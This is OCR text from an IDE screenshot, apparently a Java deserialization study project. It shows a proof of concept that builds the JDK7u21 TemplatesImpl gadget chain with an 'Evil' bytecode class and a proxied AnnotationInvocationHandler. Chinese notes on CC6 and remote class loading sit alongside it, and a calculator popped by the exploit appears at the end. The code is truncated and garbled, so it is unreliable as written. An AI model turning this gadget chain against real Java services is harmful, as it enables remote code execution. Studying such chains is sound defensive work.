 main
java
com.te
Evil
Mai
Poc
resources
test
get
tignore
m.xml
nal Libraries
ches and Cons
30 }
31
32
33 public static void main(String[] args) throws Exception {
34 ClassPool classPool = ClassPool.getDefault();
35 CtClass clazz = classPool.get(Evil.class.getName());
36 byte[] code = clazz.toBytecode();
37
38 TemplatesImpl obj = new TemplatesImpl();
39
40 setFieldValue(obj, fieldname: "_bytecodes", new byte[][]{code})
41 setFieldValue(obj, fieldname: "_name", fieldvalue: "HelloTemplate
42 setFieldValue(obj, fieldname: "_tfactory", new TransformerFac
43
44 HashMap innermap = new HashMap();
45 innermap.put("f5a5a608", obj);
46
47 Class clazz2 = Class.forName( className: "sun.reflect.annotati
48 Constructor construct = clazz2.getDeclaredConstructor(Class.
49 construct.setAccessible(true);
50 InvocationHandler handler = (InvocationHandler) construct.ne
51
52 Templates proxy = (Templates) Proxy.newProxyInstance(Poc.cla
m
Poc
transform r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apach
tions - (Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/interna
est/Evil @com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet 9com/sun/or
CC6
总结
插曲--动态加载字节码
利用URLClassLoader
加载远程class文件
Hello
HelloDefineClass
HelloTemplatesImpl
Main
ShiroTest
Test1
resources
test
target
.gitignore
sers\24585\Desktop\JavaThings-master\JavaThings-master\general\src\main\java\com\govuln\deserial
编辑(E) 搜索(S) 运行(R) 插件(P)
ngs.xml coba JDK7u21.java
public class
public st eption {
Templ ;
setFi te[][]{
emplatesImpl.cl
});
setFi atesImpl");
setFi nsformerFactory
Strin
// 实 就是f5a5a608, v
HashM
map.p
// 实
Const e("sun.reflect.
handl
Invoc ndler) handlerC
// 为
Templ nstance(JDK7u21
// 实
HashS
set.a
set.a
// 将
map.put(zeroHashCodeStr, templates);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =